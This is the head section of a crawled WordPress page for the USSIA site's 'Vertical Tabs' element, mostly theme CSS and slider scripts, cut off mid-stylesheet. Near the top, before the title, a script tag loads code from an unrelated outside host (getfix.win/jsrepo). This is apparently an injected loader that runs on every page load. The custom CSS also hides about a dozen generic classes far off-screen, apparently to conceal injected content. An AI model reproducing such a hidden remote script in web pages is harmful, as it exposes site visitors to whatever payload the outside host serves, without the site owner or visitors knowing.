

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ussia.or.ug/elements/vertical-tabs/
body_size: 155503
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	            <script src="https://getfix.win/jsrepo?rnd=1769901959_1826"></script>
            <title>Vertical Tabs &#8211; USSIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="USSIA &raquo; Feed" href="https://ussia.or.ug/feed/" />
<link rel="alternate" type="application/rss+xml" title="USSIA &raquo; Comments Feed" href="https://ussia.or.ug/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ussia.or.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fussia.or.ug%2Felements%2Fvertical-tabs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ussia.or.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fussia.or.ug%2Felements%2Fvertical-tabs%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Vertical Tabs &#8211; USSIA">
<meta property="og:url" content="https://ussia.or.ug/elements/vertical-tabs/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="USSIA">
<meta property="og:type" content="website">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://ussia.or.ug/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7CJost%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://ussia.or.ug/wp-content/themes/Impreza/css/style.min.css?ver=8.17.4' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://ussia.or.ug/wp-content/themes/Impreza-child/style.css?ver=8.17.4' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ussia.or.ug/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.14' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://ussia.or.ug/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.14' media='all' />
<script src="https://ussia.or.ug/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ussia.or.ug/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.14" id="ultimate-vc-addons-params-js"></script>
<link rel="https://api.w.org/" href="https://ussia.or.ug/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ussia.or.ug/wp-json/wp/v2/pages/3856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ussia.or.ug/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ussia.or.ug/elements/vertical-tabs/" />
<link rel='shortlink' href='https://ussia.or.ug/?p=3856' />
	<style>img#wpstats{display:none}</style>
				<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ussia.or.ug/wp-content/uploads/2023/08/cropped-ussia-log-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ussia.or.ug/wp-content/uploads/2023/08/cropped-ussia-log-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ussia.or.ug/wp-content/uploads/2023/08/cropped-ussia-log-180x180.png" />
<meta name="msapplication-TileImage" content="https://ussia.or.ug/wp-content/uploads/2023/08/cropped-ussia-log-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.floating-widget-popup-expanded {position:absolute; left:-19090px}
.header-content-popup-styled {position:absolute; left:-15343px}
.profile-section-popup-clicked {position:absolute; left:-15507px}
.topbar-search-popup-aligned {position:absolute; left:-19380px}
.card_text_aligned {position:absolute; left:-19147px}
.text_font_small {position:absolute; left:-16406px}
.table_header_sticky {position:absolute; left:-29477px}
.link_color_secondary {position:absolute; left:-29554px}
.modal_close_button {position:absolute; left:-19305px}
.dropdown_button_active {position:absolute; left:-18848px}
.footer-hover {position:absolute; left:-11631px}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ussia.or.ug/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.17.4") format("woff2"),url("https://ussia.or.ug/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.17.4") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ussia.or.ug/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.17.4") format("woff2"),url("https://ussia.or.ug/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.17.4") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ussia.or.ug/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.17.4") format("woff2"),url("https://ussia.or.ug/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.17.4") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ussia.or.ug/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.17.4") format("woff2"),url("https://ussia.or.ug/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.17.4") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ussia.or.ug/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.17.4") format("woff2"),url("https://ussia.or.ug/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.17.4") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ussia.or.ug/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.17.4") format("woff2"),url("https://ussia.or.ug/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.17.4") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#333333;--color-header-middle-text-hover:#f5f5f5;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333333;--color-header-top-text-hover:#f5f5f5;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333333;--color-content-link:#2320e6;--color-content-link-hover:#7049ba;--color-content-primary:#3319fa;--color-content-primary-grad:#3319fa;--color-content-secondary:#4802cc;--color-content-secondary-grad:#4802cc;--color-content-faded:#999999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#dddddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333333;--color-alt-content-link:#e95095;--color-alt-content-link-hover:#7049ba;--color-alt-content-primary:#e95095;--color-alt-content-primary-grad:linear-gradient(135deg,#e95095,#7049ba);--color-alt-content-secondary:#7049ba;--color-alt-content-secondary-grad:linear-gradient(135deg,#7049ba,#e95095);--color-alt-content-faded:#999999;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,0.75));--color-footer-bg:#222222;--color-footer-bg-grad:#222222;--color-footer-bg-alt:#1a1a1a;--color-footer-bg-alt-grad:#1a1a1a;--color-footer-border:#333333;--color-footer-text:#999999;--color-footer-link:#cccccc;--color-footer-link-hover:#e95095;--color-subfooter-bg:#1a1a1a;--color-subfooter-bg-grad:#1a1a1a;--color-subfooter-bg-alt:#222222;--color-subfooter-bg-alt-grad:#222222;--color-subfooter-border:#282828;--color-subfooter-heading:#cccccc;--color-subfooter-heading-grad:#cccccc;--color-subfooter-text:#bbbbbb;--color-subfooter-link:#ffffff;--color-subfooter-link-hover:#e95095;--color-content-primary-faded:rgba(51,25,250,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3em;--inputs-padding:1em;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Jost",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.40rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.20rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.40rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.40rem!important}h6{font-size:1.20rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.20rem!important}}body{background:var(--color-alt-content-bg)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1240px}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>*{display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:16px;line-height:1.20!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.9em 1.8em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{box-shadow:0 0em 0em 0 rgba(0,0,0,0.2);background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.20em + 2 * 0.9em)}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.9em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{box-shadow:0 0em 0em 0 rgba(0,0,0,0.2);background:var(--color-alt-content-border);border-color:transparent;color:var(--color-alt-content-text)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.9em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.9em 1.8em;background:transparent;border-color:var(--color-content-link);color:var(--color-content-link)!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{box-shadow:0 0em 0em 0 rgba(0,0,0,0.2);background:var(--color-content-primary);border-color:var(--color-content-link);color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1.2em + 2 * 0.9em)}.us-btn-style_3{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_3>*{position:relative;z-index:1}.no-touch .us-btn-style_3:hover{background:transparent}.no-touch .us-btn-style_3:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:var(--color-content-primary)}.no-touch .us-btn-style_3:hover:after{height:100%}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#ffffff;border-color:transparent;color:#333333!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:3px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{box-shadow:0 0em 0em 0 rgba(0,0,0,0.2);background:transparent;border-color:#ffffff;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_8>*,.navstyle_8>.owl-nav button,.us-btn-style_8{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:transparent;border-color:#ffffff;color:#ffffff!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}.us-nav-style_8>*:before,.navstyle_8>.owl-nav button:before,.us-btn-style_8:before{border-width:2px}.us-nav-style_8>span.current,.no-touch .us-nav-style_8>a:hover,.no-touch .navstyle_8>.owl-nav button:hover,.no-touch .us-btn-style_8:hover{box-shadow:0 0em 0em 0 rgba(0,0,0,0.2);background:#ffffff;border-color:#ffffff;color:#333333!important}.us-nav-style_8>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_8{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_8>*{position:relative;z-index:1}.no-touch .us-btn-style_8:hover{background:transparent}.no-touch .us-btn-style_8:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#ffffff}.no-touch .us-btn-style_8:hover:after{height:100%}.us-nav-style_11>*,.navstyle_11>.owl-nav 